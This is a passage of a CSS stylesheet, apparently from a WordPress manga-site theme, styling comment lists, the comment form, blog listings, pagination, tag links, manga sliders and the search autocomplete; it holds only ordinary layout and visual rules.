#comments.comments-area ol.comment-list li.pingback article.comment-body footer.comment-meta .comment-author {
  margin-right: 10px;
}
#comments.comments-area ol.comment-list li.comment article.comment-body footer.comment-meta .comment-author .avatar,
#comments.comments-area ol.comment-list li.pingback article.comment-body footer.comment-meta .comment-author .avatar {
  float: left;
  width: 60px;
  height: 60px;
  border-radius: 50%;
  position: absolute;
  margin-left: -120px;
  top: 0;
}
@media only screen and (max-width: 767px) {
  #comments.comments-area ol.comment-list li.comment article.comment-body footer.comment-meta .comment-author .avatar,
  #comments.comments-area ol.comment-list li.pingback article.comment-body footer.comment-meta .comment-author .avatar {
    width: 35px;
    height: 35px;
    margin-left: -80px;
  }
}
#comments.comments-area ol.comment-list li.comment article.comment-body footer.comment-meta .comment-author .says,
#comments.comments-area ol.comment-list li.pingback article.comment-body footer.comment-meta .comment-author .says {
  display: none;
}
#comments.comments-area ol.comment-list li.comment article.comment-body footer.comment-meta .comment-author .fn,
#comments.comments-area ol.comment-list li.pingback article.comment-body footer.comment-meta .comment-author .fn {
  color: #3d3d3d;
}
@media only screen and (max-width: 991px) {
  #comments.comments-area ol.comment-list li.comment article.comment-body footer.comment-meta .comment-author,
  #comments.comments-area ol.comment-list li.pingback article.comment-body footer.comment-meta .comment-author {
    display: block;
    margin-bottom: 0;
  }
  #comments.comments-area ol.comment-list li.comment article.comment-body footer.comment-meta .comment-author .fn,
  #comments.comments-area ol.comment-list li.pingback article.comment-body footer.comment-meta .comment-author .fn {
    margin-bottom: 0;
  }
  #comments.comments-area ol.comment-list li.comment article.comment-body footer.comment-meta .comment-author .fn a,
  #comments.comments-area ol.comment-list li.pingback article.comment-body footer.comment-meta .comment-author .fn a {
    margin-bottom: 0;
  }
}
#comments.comments-area ol.comment-list li.comment article.comment-body footer.comment-meta .comment-metadata a time,
#comments.comments-area ol.comment-list li.pingback article.comment-body footer.comment-meta .comment-metadata a time {
  position: relative;
  padding-left: 22px;
  padding-right: 10px;
  font-size: 12px;
  color: #adadad;
}
#comments.comments-area ol.comment-list li.comment article.comment-body footer.comment-meta .comment-metadata a time:before,
#comments.comments-area ol.comment-list li.pingback article.comment-body footer.comment-meta .comment-metadata a time:before {
  content: "\f017";
  font-family: Ionicons\ 5 Free;
  font-style: normal;
  font-weight: 900;
  text-decoration: inherit;
  position: absolute;
  left: 0;
  font-size: 14px;
  top: -3px;
}
@media only screen and (max-width: 991px) {
  #comments.comments-area ol.comment-list li.comment article.comment-body footer.comment-meta .comment-metadata *,
  #comments.comments-area ol.comment-list li.pingback article.comment-body footer.comment-meta .comment-metadata * {
    margin-bottom: 0;
  }
}
#comments.comments-area ol.comment-list li.comment article.comment-body footer.comment-meta .comment-awaiting-moderation,
#comments.comments-area ol.comment-list li.pingback article.comment-body footer.comment-meta .comment-awaiting-moderation {
  display: none;
}
#comments.comments-area ol.comment-list li.comment article.comment-body div.comment-content,
#comments.comments-area ol.comment-list li.pingback article.comment-body div.comment-content {
  word-wrap: break-word;
}
#comments.comments-area ol.comment-list li.comment article.comment-body div.comment-content p,
#comments.comments-area ol.comment-list li.pingback article.comment-body div.comment-content p {
  margin-bottom: 0;
}
#comments.comments-area ol.comment-list li.comment article.comment-body div.reply,
#comments.comments-area ol.comment-list li.pingback article.comment-body div.reply {
  position: absolute;
  top: 0;
  right: 0px;
  font-weight: 600;
  font-size: 11px;
  text-transform: uppercase;
}
#comments.comments-area ol.comment-list li.comment article.comment-body div.reply a,
#comments.comments-area ol.comment-list li.pingback article.comment-body div.reply a {
  color: #999999;
}
#comments.comments-area ol.comment-list li.comment article.comment-body .block-left,
#comments.comments-area ol.comment-list li.pingback article.comment-body .block-left {
  width: 56px;
  height: 56px;
  float: left;
  overflow: hidden;
  border-radius: 50%;
  margin-right: 30px;
}
@media only screen and (max-width: 767px) {
  #comments.comments-area ol.comment-list li.comment article.comment-body .block-left,
  #comments.comments-area ol.comment-list li.pingback article.comment-body .block-left {
    width: 35px;
    height: 35px;
  }
}
#comments.comments-area ol.comment-list li.comment article.comment-body .block-right,
#comments.comments-area ol.comment-list li.pingback article.comment-body .block-right {
  overflow: hidden;
}
#comments.comments-area ol.comment-list li.comment article.comment-body .block-right .comment-author .heading,
#comments.comments-area ol.comment-list li.pingback article.comment-body .block-right .comment-author .heading {
  margin-top: 0;
  margin-bottom: 10px;
  font-weight: 600;
}
#comments.comments-area ol.comment-list li.comment article.comment-body .block-right .comment-content,
#comments.comments-area ol.comment-list li.pingback article.comment-body .block-right .comment-content {
  color: #666;
  line-height: 1.9;
  margin-bottom: 12px;
}
#comments.comments-area ol.comment-list li.comment article.comment-body .block-right .comment-metadata,
#comments.comments-area ol.comment-list li.pingback article.comment-body .block-right .comment-metadata {
  font-size: 12px;
  color: #999;
}
#comments.comments-area ol.comment-list li.comment article.comment-body .block-right .comment-metadata a,
#comments.comments-area ol.comment-list li.pingback article.comment-body .block-right .comment-metadata a {
  color: #999;
}
#comments.comments-area ol.comment-list li.comment article.comment-body .block-right .comment-edit-link,
#comments.comments-area ol.comment-list li.pingback article.comment-body .block-right .comment-edit-link {
  font-size: 12px;
}
#comments.comments-area ol.comment-list li.comment ol.children,
#comments.comments-area ol.comment-list li.pingback ol.children {
  list-style: none;
  padding-left: 40px;
}
#comments.comments-area ol.comment-list li.comment ol.children .children .children,
#comments.comments-area ol.comment-list li.pingback ol.children .children .children {
  padding-left: 0;
  margin-left: 0;
}
@media only screen and (max-width: 767px) {
  #comments.comments-area ol.comment-list li.comment ol.children,
  #comments.comments-area ol.comment-list li.pingback ol.children {
    padding-left: 0;
    margin-left: 0;
  }
}
/* #comments.comments-area ol.comment-list > li.comment:last-child article.comment-body,
#comments.comments-area ol.comment-list > li.pingback:last-child article.comment-body {
  margin-bottom: 0;
} */
#comments.comments-area #respond.comment-respond {
  margin-bottom: 30px;
}
#comments.comments-area #respond.comment-respond .comment-form {
  font-size: 0;
  margin: 0 -15px;
}
#comments.comments-area #respond.comment-respond .comment-form .comment-form-comment {
  width: 100%;
}
#comments.comments-area #respond.comment-respond .comment-form .comment-form-comment #comment {
  width: 100%;
  border-radius: 5px;
  padding: 15px 20px 0px;
}
#comments.comments-area #respond.comment-respond .comment-form .comment-form-comment + .form-submit {
  margin-top: 10px;
}
#comments.comments-area #respond.comment-respond .comment-form > *:not(.comment-form-comment):not(.form-submit):not(.comment-notes):not(.logged-in-as) {
  width: 33.333333%;
  display: inline-block;
}
@media (max-width: 767px) {
  #comments.comments-area #respond.comment-respond .comment-form > *:not(.comment-form-comment):not(.form-submit):not(.comment-notes):not(.logged-in-as) {
    width: 100%;
  }
}
#comments.comments-area #respond.comment-respond .comment-form > * {
  font-size: 14px;
  margin-bottom: 16px;
  border: none;
  padding: 0 15px;
}
#comments.comments-area #respond.comment-respond .comment-form > * input#author,
#comments.comments-area #respond.comment-respond .comment-form > * input#email,
#comments.comments-area #respond.comment-respond .comment-form > * input#url {
  width: 100%;
  border-radius: 5px;
  padding: 14px 20px;
}
#comments.comments-area #respond.comment-respond .comment-form .form-submit {
  float: right;
}
#comments.comments-area #respond.comment-respond .comment-form .form-submit #submit {
  padding: 12px 25px;
  border: none;
  border-radius: 25px;
  font-weight: 600;
  color: #fff;
  background-color: #eb3349;
  /*back mau grand*/
  -webkit-transition: background-color 200ms ease;
  -moz-transition: background-color 200ms ease;
  -o-transition: background-color 200ms ease;
  transition: background-color 200ms ease;
}
#comments.comments-area #respond.comment-respond .comment-form .form-submit #submit:hover {
  background-color: #0f0f0f;
  cursor: pointer
}
#comments.comments-area #respond.comment-respond:last-child {
  margin-bottom: 0;
}
#comments.comments-area #respond.comment-respond:last-child .comment-form .form-submit {
  margin-bottom: 0;
}
#comments.comments-area #respond.comment-respond:after {
  display: table;
  content: '';
  clear: both;
}
#comments.comments-area + .related-manga {
  margin-top: 50px;
}
/**
 * :: Content
 * -------------------------------------------------- */
.c-blog-listing .c-blog__inner .c-blog__content .sticky .c-blog_item .c-blog__summary .heading:before {
  content: "";
  display: inline-block;
  width: 34px;
  height: 34px;
  background-image: url("images/post-format-icons/pin.png");
  vertical-align: middle;
  margin-right: 7px;
}
.c-blog-listing .c-blog__inner .c-blog__content .c-blog_item {
  margin-bottom: 23px;
}
.c-blog-listing .c-blog__inner .c-blog__content .c-blog_item .c-blog__thumbnail {
  margin-bottom: 14px;
}
.c-blog-listing .c-blog__inner .c-blog__content .c-blog_item .c-blog__summary .total-count {
  margin-bottom: 12px;
}
.c-blog-listing .c-blog__inner .c-blog__content .c-blog_item .c-blog__summary .total-count span {
  position: relative;
  padding-left: 19px;
}
.c-blog-listing .c-blog__inner .c-blog__content .c-blog_item .c-blog__summary .total-count span + span {
  margin-left: 28px;
}
.c-blog-listing .c-blog__inner .c-blog__content .c-blog_item .c-blog__summary .total-count span:before {
  display: inline-block;
  font-family: "Ionicons";
  font-size: 18px;
  position: absolute;
  top: 50%;
  left: 0;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.c-blog-listing .c-blog__inner .c-blog__content .c-blog_item .c-blog__summary .total-count span.count-view:before {
  content: "\f425";
}
.c-blog-listing .c-blog__inner .c-blog__content .c-blog_item .c-blog__summary .total-count span.count-share {
  padding-left: 17px;
}
.c-blog-listing .c-blog__inner .c-blog__content .c-blog_item .c-blog__summary .total-count span.count-share .apss-total-shares {
  display: none;
}
.c-blog-listing .c-blog__inner .c-blog__content .c-blog_item .c-blog__summary .total-count span.count-share .apss-social-share {
  display: inline-block;
  font-family: inherit;
  margin: 0;
}
.c-blog-listing .c-blog__inner .c-blog__content .c-blog_item .c-blog__summary .total-count span.count-share .apss-social-share .apss-total-share-count {
  margin-top: 0;
}
.c-blog-listing .c-blog__inner .c-blog__content .c-blog_item .c-blog__summary .total-count span.count-share .apss-social-share .apss-total-share-count .apss-count-number {
  padding: 0;
  font-size: inherit;
}
.c-blog-listing .c-blog__inner .c-blog__content .c-blog_item .c-blog__summary .total-count span.count-share:before {
  content: "\f3ac";
  font-size: 14px;
}
.c-blog-listing .c-blog__inner .c-blog__content .c-blog_item .c-blog__summary .post-title h4 {
  line-height: 1.6;
  font-size: 16px;
}
.c-blog-listing .c-blog__inner .c-blog__content .c-row:last-child .col-md-6 .c-blog_item,
.c-blog-listing .c-blog__inner .c-blog__content .c-row:last-child .col-md-4 .c-blog_item {
  margin-bottom: 0;
}
.c-blog-listing .c-blog__inner .c-blog__content .c-row:last-child .col-md-6 .c-blog_item .post-title:last-child h4,
.c-blog-listing .c-blog__inner .c-blog__content .c-row:last-child .col-md-4 .c-blog_item .post-title:last-child h4 {
  margin-bottom: 0;
}
@media (max-width: 992px) {
  .c-blog-listing .c-blog__inner .c-blog__content .c-row:last-child .col-md-6 .c-blog_item,
  .c-blog-listing .c-blog__inner .c-blog__content .c-row:last-child .col-md-4 .c-blog_item {
    margin-bottom: 30px;
  }
  .c-blog-listing .c-blog__inner .c-blog__content .c-row:last-child .col-md-6 .c-blog_item .post-title:last-child h4,
  .c-blog-listing .c-blog__inner .c-blog__content .c-row:last-child .col-md-4 .c-blog_item .post-title:last-child h4 {
    margin-bottom: 10px;
  }
}
@media (max-width: 992px) {
  .c-blog-listing .c-blog__inner .c-blog__content .c-row:last-child .col-md-6:last-child .c-blog_item,
  .c-blog-listing .c-blog__inner .c-blog__content .c-row:last-child .col-md-4:last-child .c-blog_item {
    margin-bottom: 0;
  }
  .c-blog-listing .c-blog__inner .c-blog__content .c-row:last-child .col-md-6:last-child .c-blog_item .post-title:last-child h4,
  .c-blog-listing .c-blog__inner .c-blog__content .c-row:last-child .col-md-4:last-child .c-blog_item .post-title:last-child h4 {
    margin-bottom: 0;
  }
}
.c-blog-listing .c-blog__inner .c-blog__content:after {
  display: table;
  content: "";
  clear: both;
}
.c-blog-listing .c-read-more {
  display: block;
  font-weight: 600;
}
.c-blog-listing .c-read-more a {
  font-size: 12px;
}
/* Paging */
.navigation-ajax .load-ajax {
  margin-top: 43px;
  -webkit-transition: all 200ms ease-out;
  -moz-transition: all 200ms ease-out;
  -o-transition: all 200ms ease-out;
  transition: all 200ms ease-out;
  border: 1px solid #ebebeb;
  background-color: #f9f9f9;
  width: 100%;
  border-radius: 0;
  font-size: 14px;
  line-height: 2.142857142857143;
  font-weight: 600;
}
.navigation-ajax .load-ajax .load-title {
  display: inline-block;
  vertical-align: baseline;
  -webkit-transition: padding 0.2s ease-out;
  -moz-transition: padding 0.2s ease-out;
  -o-transition: padding 0.2s ease-out;
  transition: padding 0.2s ease-out;
}
.navigation-ajax .load-ajax .load-title ~ div {
  display: inline-block;
  width: 2px;
  height: 2px;
  background-color: #999999;
  display: none;
  vertical-align: baseline;
}
.navigation-ajax .load-ajax .load-title i {
  margin-left: 6px;
}
.navigation-ajax .load-ajax:hover {
  background: #eb3349;
  border-color: #eb3349;
}
.navigation-ajax .load-ajax:hover .load-title {
  color: #fff;
}
.navigation-ajax .load-ajax.show-loading {
  pointer-events: none;
  border-color: #f9f9f9;
  background-color: #f9f9f9;
}
.navigation-ajax .load-ajax.show-loading i {
  display: none;
}
.navigation-ajax .load-ajax.show-loading .load-title {
  padding-right: 25px;
  color: #999999;
}
.navigation-ajax .load-ajax.show-loading .load-title ~ div {
  display: inline-block;
}
.navigation-ajax .load-ajax.show-loading .load-title ~ div:nth-child(2) {
  animation: loadingOpacity 0.5s ease-in-out 0.2s infinite alternate;
  -webkit-animation: loadingOpacity 0.5s ease-in-out 0.2s infinite alternate;
  margin-left: -25px;
}
.navigation-ajax .load-ajax.show-loading .load-title ~ div:nth-child(3) {
  animation: loadingOpacity 0.5s ease-in-out 0.35s infinite alternate;
  -webkit-animation: loadingOpacity 0.5s ease-in-out 0.35s infinite alternate;
}
.navigation-ajax .load-ajax.show-loading .load-title ~ div:nth-child(4) {
  animation: loadingOpacity 0.5s ease-in-out 0.5s infinite alternate;
  -webkit-animation: loadingOpacity 0.5s ease-in-out 0.5s infinite alternate;
}
/* wp-pagenavi */
.wp-pagenavi {
  float: right;
  margin-top: 41px;
}
.wp-pagenavi a,
.wp-pagenavi span {
  padding: 7px 14px;
  border: none;
  font-weight: 600;
  display: inline-block;
}
.wp-pagenavi a:not(:hover),
.wp-pagenavi span:not(:hover) {
  color: #ffffff;
}
.wp-pagenavi span {
  background-color: #f3f3f3;
}
.wp-pagenavi a {
  -webkit-transition: background-color 0.3s;
  -moz-transition: background-color 0.3s;
  -o-transition: background-color 0.3s;
  transition: background-color 0.3s;
}
.wp-pagenavi a.nextpostslink,
.wp-pagenavi a.previouspostslink {
  background-color: #f3f3f3;
}
.wp-pagenavi a:hover {
  background-color: #eb3349;
  color: #fff;
}
.wp-pagenavi .current {
  color: #ffffff !important;
}
@keyframes loadingOpacity {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@-webkit-keyframes loadingOpacity {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
.site-content .main-col .item-tags ul {
  margin: 0;
}
.site-content .main-col .item-tags ul li {
  padding: 0;
}
.site-content .main-col .item-tags ul li a {
  padding: 0;
  font-size: 12px;
  font-weight: 600;
  padding: 5px 15px;
  background-color: #f3f3f3;
  border-radius: 15px;
  display: inline-block;
  margin: 5px 5px 0 0;
  float: left;
  -webkit-transition: background-color 200ms ease;
  -moz-transition: background-color 200ms ease;
  -o-transition: background-color 200ms ease;
  transition: background-color 200ms ease;
}
.site-content .main-col .item-tags ul li a:hover {
  color: #fff;
  background-color: #eb3349;
}
/**
 * :: Plugins
 * -------------------------------------------------- */
.manga-slider {
  /* layout slider */
}
.manga-slider .slider__container.slick-dotted {
  margin-bottom: 0px;
}
.manga-slider .slider__container .slick-dots {
  bottom: -35px;
}
.manga-slider .slider__container .slick-dots li {
  margin: 0;
}
.manga-slider .slider__container .slick-dots li button:before {
  font-size: 10px;
}
.manga-slider .slider__container .slick-dots li button:hover:before {
  color: #eb3349;
}
.manga-slider .slider__container .slick-dots li.slick-active button:before {
  color: #eb3349;
}
.manga-slider .slider__container .slick-list {
  padding-left: 0px !important;
  /*use style center mode*/
  padding-right: 0px !important;
  /*use style center mode*/
}
.manga-slider .slider__container .slick-list .slick-track .slider__item {
  position: relative;
}
.manga-slider .slider__container .slick-list .slick-track .slider__item .slider__thumb .slider__thumb_item {
  position: relative;
}
.manga-slider .slider__container .slick-list .slick-track .slider__item .slider__thumb .slider__thumb_item .slider-overlay {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background: #ebebeb;
  /* For browsers that do not support gradients */
  background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.9));
  /*Safari 5.1-6*/
  background: -o-linear-gradient(bottom, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.9));
  /*Opera 11.1-12*/
  background: -moz-linear-gradient(bottom, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.9));
  /*Fx 3.6-15*/
  background: linear-gradient(to bottom, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.9));
  /*Standard*/
  opacity: 1;
  transition: all 0.3s;
}
.manga-slider .slider__container .slick-list .slick-track .slider__item .slider__thumb .slider__thumb_item img {
  width: 100%;
  height: auto;
}
.manga-slider .slider__container .slick-list .slick-track .slider__item .slider__thumb a:focus {
  outline: none;
}
.manga-slider .slider__container .slick-list .slick-track .slider__item .slider__content {
  position: absolute;
  bottom: 0px;
  left: 0px;
  right: 0px;
  padding: 0px 20px;
  color: #fff;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.manga-slider .slider__container .slick-list .slick-track .slider__item .slider__content .slider__content_item {
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
  webkit-transform: translate3d(0, 40px, 0);
  transform: translate3d(0, 40px, 0);
  padding-bottom: 32px;
}
.manga-slider .slider__container .slick-list .slick-track .slider__item .slider__content .slider__content_item .post-title h4 {
  margin-bottom: 28px;
  line-height: 28px;
}
.manga-slider .slider__container .slick-list .slick-track .slider__item .slider__content .slider__content_item .post-title h4 a {
  color: #fff;
}
.manga-slider .slider__container .slick-list .slick-track .slider__item.no-thumb .slider__content {
  position: static;
  opacity: 1;
  visibility: visible;
}
.manga-slider .slider__container .slick-list .slick-track .slider__item.no-thumb .slider__content .slider__content_item .post-title h4 a {
  color: #eb3349;
}
.manga-slider .slider__container .slick-list .slick-track .slider__item:hover .slider__content .slider__content_item {
  webkit-transform: translate3d(0, 30px, 0);
  transform: translate3d(0, 30px, 0);
}
.manga-slider.style-1.no-padding {
  padding: 0;
}
.manga-slider.style-1.no-padding .slider__container {
  margin-bottom: 15px;
}
.manga-slider.style-1.no-padding .slider__item .slider__content {
  opacity: 0;
  visibility: hidden;
  text-align: center;
}
.manga-slider.style-1.no-padding .slider__item.slick-center .slider__content {
  opacity: 1;
  visibility: visible;
}
.manga-slider.style-1.no-padding .slider__item.slick-center .slider__thumb .slider__thumb_item .slider-overlay {
  opacity: 0.5;
}
.manga-slider.style-1.no-padding .slider__item:hover .slider__content {
  opacity: 1;
  visibility: visible;
}
.manga-slider.style-1.no-padding .slider__item:hover .slider__thumb .slider__thumb_item .slider-overlay {
  opacity: 0.5;
}
.manga-slider.style-3 .slider__container {
  -webkit-box-shadow: 0px 5px 15px 0px rgba(0, 0, 0, 0.25);
  -moz-box-shadow: 0px 5px 15px 0px rgba(0, 0, 0, 0.25);
  box-shadow: 0px 5px 15px 0px rgba(0, 0, 0, 0.25);
  margin-bottom: 15px;
}
.manga-slider.style-3 .slick-list {
  margin-left: 1.5px;
  margin-right: 1.5px;
}
.manga-slider.style-3 .slider__item {
  padding: 3px 1.5px;
}
.manga-slider.style-2 .slider__container .slick-list {
  margin-left: -15px;
  margin-right: -15px;
}
.manga-slider.style-2 .slider__container .slick-list .slick-track .slider__item {
  padding: 0 15px;
  margin-bottom: 15px;
}
.manga-slider.style-2 .slider__container .slick-list .slick-track .slider__item .slider__thumb {
  padding: 3px;
  background-color: #fff;
  -webkit-box-shadow: 0px 5px 15px 0px rgba(0, 0, 0, 0.25);
  -moz-box-shadow: 0px 5px 15px 0px rgba(0, 0, 0, 0.25);
  box-shadow: 0px 5px 15px 0px rgba(0, 0, 0, 0.25);
}
.manga-slider.style-2 .slider__container .slick-list .slick-track .slider__item .slider__content {
  left: 15px;
  right: 15px;
}
.manga-slider.style-2 .slider__container .slick-dots {
  bottom: -20px;
}
.popular-slider .slider__container {
  overflow: hidden;
}
.popular-slider .slider__container .slick-list {
  margin: 0 -15px;
}
.popular-slider .slider__container .slider__item {
  padding-left: 15px;
  padding-right: 15px;
}
.popular-slider .slider__container .slider__item .item__wrap {
  background-color: #FFFFFF;
  -webkit-transition: box-shadow 0.3s;
  -moz-transition: box-shadow 0.3s;
  -o-transition: box-shadow 0.3s;
  transition: box-shadow 0.3s;
}
.popular-slider .slider__container .slider__item .item__wrap:after {
  display: table;
  content: "";
  clear: both;
}
.popular-slider .slider__container .slider__item .slider__thumb {
  width: 126px;
  float: left;
  overflow: hidden;
}
.popular-slider .slider__container .slider__item .slider__content {
  width: calc( 100% - 126px);
  overflow: hidden;
  padding: 20px 15px;
}
.popular-slider .slider__container .slider__item .slider__content .slider__content_item .font-meta {
  margin-bottom: 18px;
}
.popular-slider .slider__container .slider__item .slider__content .slider__content_item .chapter-item .chapter a {
  border: 1px solid #ebebeb;
  border-radius: 15px;
  padding: 0 10px;
  display: inline-block;
  font-size: 12px;
  margin-bottom: 5px;
  font-weight: 600;
  -webkit-transition: background-color 200ms ease;
  -moz-transition: background-color 200ms ease;
  -o-transition: background-color 200ms ease;
  transition: background-color 200ms ease;
  -webkit-transition: border-color 200ms ease;
  -moz-transition: border-color 200ms ease;
  -o-transition: border-color 200ms ease;
  transition: border-color 200ms ease;
}
.popular-slider .slider__container .slider__item .slider__content .slider__content_item .chapter-item .chapter a:hover {
  color: #fff;
  background-color: #eb3349;
  border-color: #eb3349;
}
.popular-slider .slider__container .slider__item .slider__content .slider__content_item .post-title h4 {
  font-size: 14px;
  margin-top: 3px;
  line-height: 17px;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
  /* fallback */
  max-height: calc( 2.4em );
  /* fallback */
}
.popular-slider .slider__container .slider__item .slider__content .slider__content_item .post-title h4 a {
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
  /* fallback */
  max-height: calc( 2.4em );
  /* fallback */
}
.popular-slider .slider__container .slider__item:hover .item__wrap {
  -webkit-box-shadow: 0px 5px 10px 0px rgba(0, 0, 0, 0.35);
  -moz-box-shadow: 0px 5px 10px 0px rgba(0, 0, 0, 0.35);
  box-shadow: 0px 5px 10px 0px rgba(0, 0, 0, 0.35);
}
.popular-slider .slider__container .slick-arrow {
  width: 30px;
  height: 30px;
  background-color: rgba(0, 0, 0, 0.5);
  z-index: 1;
  -webkit-transition: background-color 200ms ease;
  -moz-transition: background-color 200ms ease;
  -o-transition: background-color 200ms ease;
  transition: background-color 200ms ease;
}
.popular-slider .slider__container .slick-arrow:hover {
  background-color: #eb3349;
}
.popular-slider .slider__container .slick-arrow:before {
  display: inline-block;
  font-family: "Ionicons";
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  text-rendering: auto;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.popular-slider .slider__container .slick-next:before {
  content: "\f284";
}
.popular-slider .slider__container .slick-prev:before {
  content: "\f282";
}
.popular-slider.style-1 {
  position: relative;
}
.popular-slider.style-1 .c-blog__heading,
.popular-slider.style-1 .widget-heading {
  border: none;
  position: absolute;
  top: 0;
}
@media (max-width: 600px) {
  .popular-slider.style-1 .c-blog__heading,
  .popular-slider.style-1 .widget-heading {
    position: relative;
    margin-bottom: 20px;
  }
}
.popular-slider.style-1 .c-blog__heading i {
  vertical-align: bottom;
  margin-bottom: 0;
}
.popular-slider.style-1 .c-blog__heading.style-2 {
  border-bottom: none !important;
}
.popular-slider.style-1 .slider__container .slick-list {
  padding: 50px 0 10px;
}
.popular-slider.style-1 .slider__container .slick-arrow {
  top: 0;
  -ms-transform: translate(0, 0);
  -webkit-transform: translate(0, 0);
  transform: translate(0, 0);
}
.popular-slider.style-1 .slider__container .slick-next {
  right: 0;
  left: auto;
}
.popular-slider.style-1 .slider__container .slick-prev {
  right: 40px;
  left: auto;
}
.popular-slider.style-2 .slider__container {
  overflow: inherit;
  margin: 0 -40px;
}
.popular-slider.style-2 .slider__container .slick-list {
  margin: 0 25px;
  padding: 50px 0;
}
.popular-slider.style-2 .slider__container .slick-list:after,
.popular-slider.style-2 .slider__container .slick-list:before {
  position: absolute;
  content: "";
  display: block;
  width: 15px;
  height: 100%;
  background: #fff;
  top: 0;
  z-index: 1;
}
.popular-slider.style-2 .slider__container .slick-list:before {
  left: 0;
}
.popular-slider.style-2 .slider__container .slick-list:after {
  right: 0;
}
.popular-slider.style-3 .c-blog__heading {
  border-bottom: none;
  margin-bottom: 0;
}
.popular-slider.style-3 .c-blog__heading.style-2 {
  margin-bottom: 10px;
}
.popular-slider.style-3 .c-blog__heading.style-2 i {
  vertical-align: bottom;
}
.popular-slider.style-3 .widget-heading {
  margin-bottom: 10px;
}
.popular-slider.style-3 .slider__container .slick-list {
  padding: 10px 0;
}
.popular-slider.style-3 .slider__container .slick-next {
  right: 0px;
}
.popular-slider.style-3 .slider__container .slick-prev {
  left: 0px;
}
#main-sidebar .search-navigation__wrap .link-adv-search {
  display: none;
}
#main-sidebar .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .open-search-main-menu {
  display: none;
}
#main-sidebar .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form {
  position: relative;
}
@media (max-width: 1200px) {
  #main-sidebar .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form {
    width: 220px;
  }
}
#main-sidebar .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form input[type="text"] {
  width: 100%;
  height: 38px;
  border: 1px solid rgba(45, 45, 45, 0.3);
  border-radius: 5px;
  padding: 0 45px 0 15px;
}
#main-sidebar .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form input[type="text"]:focus {
  outline: none;
}
#main-sidebar .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form i {
  position: absolute;
  right: 10px;
  top: 4px;
  font-size: 24px;
}
#main-sidebar .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form input[type=submit] {
  position: absolute;
  top: 5px;
  right: 0;
  font-size: 0;
  background-color: transparent;
  border: none;
  padding: 14px 19px;
  border-left: 1px solid rgba(45, 45, 45, 0.3);
}
#main-sidebar .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form .manga-search-field.ui-autocomplete-loading + input + i.ion-ios-search-strong {
  display: none;
}
#main-sidebar .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form .manga-search-field.ui-autocomplete-loading + input + i.ion-ios-search-strong + .loader-inner {
  display: block;
}
#main-sidebar .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form .manga-autocomplete.ui-autocomplete {
  z-index: 99;
  box-shadow: 1px 1px 3px #cecece;
  border-top-left-radius: 3px;
  border-top-right-radius: 3px;
  margin-top: 5px;
  position: absolute !important;
  top: unset !important;
  left: unset !important;
  background-color: #fff;
  border: 1px solid #cccccc;
}
#main-sidebar .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form .manga-autocomplete.ui-autocomplete > li {
  padding: 5px;
}
#main-sidebar .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form .manga-autocomplete.ui-autocomplete > li:not(.last-child) {
  border-bottom: 1px solid #cccccc;
  padding: 5px;
  cursor: pointer;
}
#main-sidebar .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form .manga-autocomplete.ui-autocomplete > li:hover {
  background-color: rgba(218, 218, 218, 0.39);
}
#main-sidebar .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form .manga-autocomplete.ui-autocomplete > li .manga-text-highlight {
  font-weight: 700;
}
#main-sidebar .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form .loader-inner {
  display: none;
  position: absolute;
  right: 18px;
  top: 21px;
  transform: scale(0.6);
}
#main-sidebar .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form .loader-inner > div:first-child {
  border-left-color: #ffffff;
  border-right-color: #ffffff;
}
#main-sidebar .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form .loader-inner > div:last-child {
  border-color: #ffffff;
}
#main-sidebar .search-navigation__wrap ul,
#main-sidebar .search-navigation__wrap li {
  list-style: none;
  padding: 0;
}
#main-sidebar .widget-manga-search .manga-search-form input[type="text"] {
  background: transparent;
  -webkit-transition: background-color 200ms ease;
  -moz-transition: background-color 200ms ease;
  -o-transition: background-color 200ms ease;
  transition: background-color 200ms ease;
}
#main-sidebar .widget-manga-search .manga-search-form input[type="text"]:hover {
  background-color: rgba(235, 235, 235, 0.3);
}
.ui-helper-hidden-accessible {
  display: none;
}
.site-header .c-header__top form#blog-post-search .loader-inner {
  display: none;
}
.site-header .c-header__top form#blog-post-search.manga-search-form input.ui-autocomplete-loading + input[type="submit"] + .loader-inner {
  display: block;
}
.site-header .c-header__top form#blog-post-search.manga-search-form .loader-inner {
  position: absolute;
